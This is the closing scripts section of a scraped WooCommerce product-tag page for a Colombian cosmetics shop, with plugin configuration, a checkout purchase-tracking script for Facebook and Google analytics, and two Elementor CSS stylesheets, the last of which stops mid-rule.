var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://quierete.com.co/cart/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"A\u00f1adir al carrito","grey_out":"","image_hover":"1","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1"};
//# sourceURL=yith_wccl_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.8.4" id="yith_wccl_frontend-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"#newslatter-popup","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/18/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/24/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"3","blog_id":"0","module_name":"Newslatter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":true,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"quierete.com.co/product-tag/micelar/","full_actual_url":"https://quierete.com.co/product-tag/micelar/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmicelar","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmicelar&text=","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmicelar","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmicelar","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmicelar","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmicelar","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmicelar","email":"mailto:?subject=&body=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmicelar"},"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","page_id":"227","page_slug":"product-tag-micelar","is_upfront":"","script_delay":"3000","display_check_nonce":"72fef83308","conversion_nonce":"4ccf46b239"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/epayco-gateway/lib/epayco.js?ver=6.0.0" id="gateway-epayco-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/3rd-party/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/js/plugin.js" id="wpopal-woo-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677" id="zoli-scripts-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/quierete.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quierete.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quierete.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6729533f28"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"micelar archivos - Qui\u00e9rete.com.co","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"category":"Categor\u00eda","tag":"Tag","brand":"Marca","post":"Entrada","page":"P\u00e1gina","vendor":"Vendedor","product_cat_plu":"Categor\u00edas","product_tag_plu":"Etiquetas","product_plu":"Productos","brand_plu":"Marcas","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"No hay resultados \ud83e\udd7a","show_more":"Ver todos los productos","show_more_details":"Ver todos los productos","search_placeholder":"Buscar productos...","submit":"Buscar "},"ajax_search_endpoint":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif","taxonomy_brands":"","img_url":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.18.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9e4b1f1083ddccafe366a5f3482b66c9","fragment_name":"wc_fragments_9e4b1f1083ddccafe366a5f3482b66c9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://quierete.com.co/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://quierete.com.co/tienda/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Elige una categoría',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No se han encontrado coincidencias';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://quierete.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://quierete.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

                jQuery( '.dropdown_product_brand' ).change( function() {
                    if ( jQuery(this).val() != '' ) {
                        var this_page = '';
                        var home_url  = 'https://quierete.com.co/';
                        if ( home_url.indexOf( '?' ) > 0 ) {
                            this_page = home_url + '&product_brand=' + jQuery(this).val();
                        } else {
                            this_page = home_url + '?product_brand=' + jQuery(this).val();
                        }
                        location.href = this_page;
                    }
                });
            
 });
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  const form = document.querySelector('form.checkout');
  const button = document.querySelector('#place_order');

  if (!form || !button) {
    return;
  }

  form.addEventListener('submit', function () {
    setTimeout(function () {
      const errores = form.querySelectorAll('.woocommerce-invalid');
      if (errores.length > 0) {
        return;
      }

      const currency = 'COP';

      // ✅ CORRECCIÓN: normalizar el texto del total del pedido
      const valueText = document.querySelector('.order-total .amount')?.textContent || '0';
      const normalizedValue = valueText
        .replace(/[^\d,\.]/g, '')
        .replace(/\./g, '')
        .replace(/,/g, '.');
      const value = parseFloat(normalizedValue);

      const email = document.querySelector('#billing_email')?.value || '';
      const phone = document.querySelector('#billing_phone')?.value || '';
      const firstName = document.querySelector('#billing_first_name')?.value || '';
      const lastName = document.querySelector('#billing_last_name')?.value || '';
      const city = document.querySelector('#billing_city')?.value || '';
      const country = document.querySelector('#billing_country')?.value || '';
      const state = document.querySelector('#billing_state')?.value || '';

      const eventId = 'order_' + Date.now();

      const productElements = document.querySelectorAll('.woocommerce-checkout-review-order-table .cart_item');
      let content_ids = [];
      let contents = [];

      productElements.forEach(el => {
        let id = el.dataset.product_id || '';
        if (!id) {
          const variationInput = el.querySelector('input[name*="[variation_id]"]');
          const productInput = el.querySelector('input[name*="[product_id]"]');
          id = variationInput?.value || productInput?.value || '';
        }
        if (!id) {
          id = el.querySelector('.product-name')?.innerText || 'unknown';
        }

        const qty = parseInt(el.querySelector('.product-quantity')?.textContent.replace(/[^\d]/g, '')) || 1;

        // ✅ CORRECCIÓN: normalizar el texto del precio del producto
        const priceText = el.querySelector('.product-total .amount')?.textContent || '0';
        const normalizedPrice = priceText
          .replace(/[^\d,\.]/g, '')
          .replace(/\./g, '')
          .replace(/,/g, '.');
        const price = parseFloat(normalizedPrice);

        content_ids.push(id);
        contents.push({
          id: id,
          quantity: qty,
          item_price: price
        });
      });

      function sha256(str) {
        const encoder = new TextEncoder();
        return crypto.subtle.digest('SHA-256', encoder.encode(str)).then(hashBuffer => {
          return Array.from(new Uint8Array(hashBuffer)).map(b => b.toString(16).padStart(2, '0')).join('');
        });
      }

      Promise.all([
        sha256(email.trim().toLowerCase()),
        sha256(phone.trim())
      ]).then(([hashedEmail, hashedPhone]) => {
        const userData = {
          em: hashedEmail,
          ph: hashedPhone,
          fn: firstName,
          ln: lastName,
          ct: city,
          country: country.toLowerCase(),
          st: state,
          external_id: eventId
        };

        const eventData = {
          value: value,
          currency: currency,
          content_ids: content_ids,
          contents: contents,
          content_type: 'product',
          num_items: contents.reduce((sum, item) => sum + item.quantity, 0),
          external_id: eventId,
          user_data: userData
        };

        if (typeof fbq === 'function') {
          fbq('track', 'Purchase', eventData, {
            eventID: eventId
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.facebook) {
          window.pysExternal.facebook.track('Purchase', eventData, {
            eventID: eventId,
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.google_analytics) {
          window.pysExternal.google_analytics.track('purchase', {
            value: value,
            currency: currency
          });
        }
      });
    }, 400);
  });
});
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768678336
body_size: 272
content:
.elementor-kit-279{--e-global-color-primary:#94225C;--e-global-color-secondary:#FFFFFF;--e-global-color-accent:#F6A6BB;--e-global-color-735ffed2:#333333;--e-global-color-26f84712:#888888;--e-global-color-7390cc2a:#999999;--e-global-color-5e034c22:#000000;--e-global-color-59349305:#777777;--e-global-color-fee8687:#EEEEEE;--e-global-color-3a8cd50d:#CEB06A;--e-global-color-52f5ad46:#FFF;--e-global-color-e8fadb3:#E6C300;--e-global-color-6cd9403d:#721046;--e-global-color-579b8896:#F98A56;--e-global-color-1adc44ce:#F9D0B6;--e-global-color-4989792b:#9ADDC2;--e-global-color-63cf5fb5:#318963;--e-global-color-5f597b1b:#ADDEFF;--e-global-color-33b73cc9:#2D9AC6;--e-global-color-58f64cc0:#C2C6FF;--e-global-color-3f2d0c0e:#616FBE;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768678336
body_size: 1801
content:
.elementor-31187 .elementor-element.elementor-element-4be2411{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;}.elementor-31187 .elementor-element.elementor-element-4be2411:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-31187 .elementor-element.elementor-element-4be2411::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-background-video-container::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .e-con-inner > .elementor-background-video-container::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-background-slideshow::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .e-con-inner > .elementor-background-slideshow::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-31187 .elementor-element.elementor-element-4be2411.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-5fb3b68{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-5fb3b68.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-ec4df3f .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-8fa5e13{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-8fa5e13.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-4a411f3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-4a411f3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-d87cd22{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-d87cd22.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon svg{height:28px;}.elementor-31187 .elementor-element.elementor-element-aa8a0cb{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( 